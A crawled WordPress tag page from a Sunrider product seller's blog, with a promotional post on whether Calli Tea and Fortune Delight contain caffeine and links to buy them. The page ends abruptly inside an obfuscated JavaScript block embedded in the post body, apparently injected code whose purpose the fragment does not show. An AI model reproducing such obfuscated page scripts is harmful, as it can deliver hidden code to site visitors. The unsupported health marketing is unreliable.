

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diana1.com/tag/is-caffeine-bad-for-you/
body_size: 15170
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentysixteen_javascript_detection
</script>
<title>Is caffeine bad for you?  - Sunrider More Energy, Laser-Beam Thinking, Vibrant Health!</title>
<meta name="robots" content="follow, noindex">
<meta property="og:url" content="https://diana1.com/tag/is-caffeine-bad-for-you/">
<meta property="og:site_name" content="Sunrider More Energy, Laser-Beam Thinking, Vibrant Health!">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="object">
<meta property="og:title" content="Is caffeine bad for you?  - Sunrider More Energy, Laser-Beam Thinking, Vibrant Health!">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="Is caffeine bad for you?  - Sunrider More Energy, Laser-Beam Thinking, Vibrant Health!">
<link rel='dns-prefetch' href='//cdn.usefathom.com' />
<link rel="alternate" type="application/rss+xml" title="Sunrider More Energy, Laser-Beam Thinking, Vibrant Health! &raquo; Feed" href="https://diana1.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sunrider More Energy, Laser-Beam Thinking, Vibrant Health! &raquo; Comments Feed" href="https://diana1.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sunrider More Energy, Laser-Beam Thinking, Vibrant Health! &raquo; Is caffeine bad for you? Tag Feed" href="https://diana1.com/tag/is-caffeine-bad-for-you/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://diana1.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://diana1.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20251101' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://diana1.com/wp-content/themes/twentysixteen/style.css?ver=20251202' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://diana1.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<script src="https://cdn.usefathom.com/script.js" id="fathom-snippet-js" defer data-wp-strategy="defer" data-site="MTCNSITS"   data-no-minify></script>
<script src="https://diana1.com/wp-content/plugins/open-in-new-window-plugin/open_in_new_window_yes.js" id="oinw_vars-js"></script>
<script src="https://diana1.com/wp-content/plugins/open-in-new-window-plugin/open_in_new_window.js" id="oinw_methods-js"></script>
<script src="https://diana1.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://diana1.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://diana1.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://diana1.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://diana1.com/wp-json/wp/v2/tags/66" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diana1.com/xmlrpc.php?rsd" />

<meta name="p:domain_verify" content="4464e711d4cb930e7ad32bc012336df5"/>
</head>

<body class="archive tag tag-is-caffeine-bad-for-you tag-66 wp-embed-responsive wp-theme-twentysixteen hfeed">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
											<p class="site-title"><a href="https://diana1.com/" rel="home" >Sunrider More Energy, Laser-Beam Thinking, Vibrant Health!</a></p>
												<p class="site-description">Healthy Lifestyle, Whole Food Nutrition Sunrider Leader &#8211; <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="98ebedf6eaf1fcfdeaf5f7f5d8fff5f9f1f4b6fbf7f5">[email&#160;protected]</a></p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-primary-container"><ul id="menu-primary" class="primary-menu"><li id="menu-item-1130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1130"><a href="https://diana1.com/">Home</a></li>
<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://diana1.com/about/">About</a></li>
<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://diana1.com/beauty-pearl/">Beauty Pearl</a></li>
<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1132"><a href="https://diana1.com/blog/">Blog</a></li>
<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://diana1.com/calli-tea/">Calli Tea</a></li>
<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2413"><a href="https://diana1.com/digestion/">Digestion</a></li>
<li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://diana1.com/electrosport/">Electrosport</a></li>
<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://diana1.com/evergreen/">Evergreen</a></li>
<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://diana1.com/fortune-delight/">Fortune Delight</a></li>
<li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149"><a href="https://diana1.com/kandesn/">Kandesn</a></li>
<li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://diana1.com/nuplus/">Nuplus</a></li>
<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554"><a href="https://diana1.com/quinary/">Quinary</a></li>
<li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://diana1.com/raw-foods/">Raw Foods</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://diana1.com/sunrider-recipes/">Sunrider Recipes</a></li>
<li id="menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://diana1.com/sunrider/">Sunrider</a></li>
<li id="menu-item-1716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://diana1.com/sunrider-health-stories/">Sunrider Health Stories</a></li>
<li id="menu-item-1377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1377"><a href="https://diana1.com/sunrise/">Sunrise</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://diana1.com/vitashake/">VitaShake</a></li>
<li id="menu-item-1985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1985"><a href="https://diana1.com/vitataste/">Vitataste</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

											<div class="header-image">
					<a href="https://diana1.com/" rel="home" >
						<img src="https://diana1.com/wp-content/uploads/header.png" width="960" height="100" alt="Sunrider More Energy, Laser-Beam Thinking, Vibrant Health!" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" srcset="https://diana1.com/wp-content/uploads/header.png 960w, https://diana1.com/wp-content/uploads/header-300x31.png 300w" decoding="async" fetchpriority="high" />					</a>
				</div><!-- .header-image -->
					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>Is caffeine bad for you?</span></h1>			</header><!-- .page-header -->

			
<article id="post-669" class="post-669 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-calli-tea-2 category-sunrider tag-buy-calli-tea tag-buy-fortune-delight tag-diana-walker tag-does-calli-tea-have-caffeine tag-does-fortune-delight-have-caffeine tag-does-sunrider-calli-and-fortune-delight-have-caffeine tag-dr-tei-fu-chen tag-fortune-delight tag-is-caffeine-bad-for-you tag-sunrider-calli-tea tag-sunrider-canada tag-sunrider-usa">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://diana1.com/does-sunrider-calli-and-fortune-delight-have-caffeine/" rel="bookmark">Does Sunrider Calli and Fortune Delight Have Caffeine?</a></h2>	</header><!-- .entry-header -->

				<div class="entry-summary">
				<p>Does Sunrider Calli Tea and Fortune Delight Beverage Have Caffeine? Dr Tei Fu Chen extracts the beneficial ingredients and minimizes the undesirable substances like caffeine and tannic acid.</p>
			</div><!-- .entry-summary -->
			
	
	<a class="post-thumbnail" href="https://diana1.com/does-sunrider-calli-and-fortune-delight-have-caffeine/" aria-hidden="true">
		<img width="1200" height="900" src="https://diana1.com/wp-content/uploads/20090626_0362.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Does Sunrider Calli and Fortune Delight Have Caffeine?" decoding="async" srcset="https://diana1.com/wp-content/uploads/20090626_0362.jpg 2816w, https://diana1.com/wp-content/uploads/20090626_0362-300x225.jpg 300w, https://diana1.com/wp-content/uploads/20090626_0362-1024x768.jpg 1024w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</a>

		
	<div class="entry-content">
		<figure id="attachment_86" aria-describedby="caption-attachment-86" style="width: 300px" class="wp-caption alignleft"><a href="https://diana1.com/wp-content/uploads/20090626_0362.jpg"><img decoding="async" class="size-medium wp-image-86" title="Sunrider Calli Tea Diana Walker photo www.diana1.com Caffeine in Calli Tea?" src="https://diana1.com/wp-content/uploads/20090626_0362-300x225.jpg" alt="Sunrider Calli Tea Diana Walker photo www.diana1.com Caffeine in Calli Tea?" width="300" height="225" srcset="https://diana1.com/wp-content/uploads/20090626_0362-300x225.jpg 300w, https://diana1.com/wp-content/uploads/20090626_0362-1024x768.jpg 1024w" sizes="(max-width: 300px) 85vw, 300px" /></a><figcaption id="caption-attachment-86" class="wp-caption-text">Sunrider Calli Tea Diana Walker photo www.diana1.com Caffeine in Calli Tea?</figcaption></figure>
<h1>Does Sunrider Calli and Fortune Delight Have Caffeine?</h1>
<p>Does Sunrider Calli and Fortune Delight Have Caffeine?  Get off Coffee  Click Here &#8212;&gt; <a href="https://www.diana2.com/free_sunrider_account.html" target="_blank"><strong>Order Sunrider Calli Tea</strong></a></p>
<p>&nbsp;</p>
<p>Does Sunrider Calli and Fortune Delight Have Caffeine? Here is a quote from Dr. Tei Fu Chen, Master Herbalist and founder of Sunrider International in 1982.  This quote is contained in Sunrider&#8217;s Business Update in April 2009:</p>
<p><strong>Camellia Sinensis &#8211; Green Tea and Black Tea</strong></p>
<p>When you put traditional green tea in a pot of hot water, you get the good stuff like antioxidants (tea catechins and tea flavonoids) but you also get high levels of caffeine, tannic acid, and alkaloids at the same time.</p>
<p>The challenge is to extract the beneficial ingredients and minimize the undesirable substances like caffeine and tannic acid.</p>
<p>Unfortunately, accomplishing the process is easier said than done.  This process is so important that Sunrider has invested millions of dollars in our extraction process to mazimize the antioxidants and to minimize the caffeine and tannic acid in our herbal beverages.&#8221; &#8211; Quote from Dr. Tei Fu Chen, Master Herbalist, and owner of Sunrider International.</p>
<p>Diana Walker, Sunrider Leader, was able to get off 8 cups of coffee a day with Sunrider Calli Tea Herbal Beverage.  Watch the video here:<br />
<object width="425" height="344" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="https://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="https://www.youtube.com/v/2BMk6ibJEek?fs=1&amp;hl=en_US&amp;rel=0" /><param name="allowfullscreen" value="true" /><embed width="425" height="344" type="application/x-shockwave-flash" src="https://www.youtube.com/v/2BMk6ibJEek?fs=1&amp;hl=en_US&amp;rel=0" allowfullscreen="allowfullscreen" allowscriptaccess="always" allowfullscreen="allowfullscreen" /></object><br />
Do you want to get off coffee or cola drinks?</p>
<p>Click here &#8212;&#8212;-&gt;<strong> <a href="https://www.diana2.com/free_sunrider_account.html" target="_blank">Buy Sunrider Fortune Delight and Calli Tea with Diana Walker in Canada and United States</a></strong></p>
<p>Diana Walker, Sunrider Leader</p>
<p>CEO, Diana&#8217;s Healthy Lifestyles<br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const 